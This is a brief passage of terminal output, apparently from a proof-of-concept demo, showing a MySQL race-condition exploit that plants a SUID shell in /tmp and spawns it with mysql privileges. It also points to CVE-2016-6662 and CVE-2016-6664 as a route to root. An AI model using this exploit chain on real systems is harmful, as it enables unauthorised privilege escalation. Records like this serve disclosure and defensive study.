 [+] Bingo! Race won (took 11 tries) ! Check out the mysql SUID shell:
-rwsrwxrwx 1 mysql www-data 1021112 Nov 19 11:30
/tmp/mysql_privesc_exploit/mysql_suid_shell.MYD
[+] Spawning the mysql SUID shell now...
Remember that from there you can gain root with vuln CVE-2016-6662 or CVE-2016-6664 :)
mysql_suid_shell.MYD: cannot set terminal process group (11): Inappropriate ioctl for device
mysql_suid_shell.MYD: no job control in this shell
mysql_suid_shell.MYD-4.3$ id
id
uid=33(www-data) gid=33(www-data) euid=102(mysql) groups=105(mysql),33(www-data)